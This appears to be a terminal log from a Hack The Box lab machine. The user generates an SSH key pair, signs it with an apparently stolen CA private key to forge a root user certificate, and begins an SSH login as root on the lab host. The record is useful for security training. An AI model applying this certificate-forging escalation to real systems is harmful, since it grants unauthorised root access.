 connection to resource.htb closed.
sed@pop-os:~/Documents/GitHub/HackTheBox/resource.htb/keys$ ssh-keygen -f root
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in root
Your public key has been saved in root.pub
The key fingerprint is:
SHA256:sQBxrDY5PcpoP4vzyWZaj2GXtp+Lnn1UJ/3urDLc0iU sed@pop-os
The key's randomart image is:
+---[RSA 3072]----+
|    oo.          |
|     o.          |
|     +. .    .   |
|    * o. o  o o  |
|   + + .S  . o . |
|  o o  .  .   E o|
| . .+ +  . . o + |
|  .==B = .. = o..|
|  o**+*.=o   +.oo|
+----[SHA256]-----+
sed@pop-os:~/Documents/GitHub/HackTheBox/resource.htb/keys$ nano root.key
sed@pop-os:~/Documents/GitHub/HackTheBox/resource.htb/keys$ chmod 600 root.key
sed@pop-os:~/Documents/GitHub/HackTheBox/resource.htb/keys$ ssh-keygen -s root.key -z 200 -I root -V -10w:forever -n root_user root.pub
Signed user key root-cert.pub: id "root" serial 200 for root_user valid after 2024-05-29T22:16:09
sed@pop-os:~/Documents/GitHub/HackTheBox/resource.htb/keys$ ssh root@itrc.ssg.htb -p2222 -i root -i root-cert.pub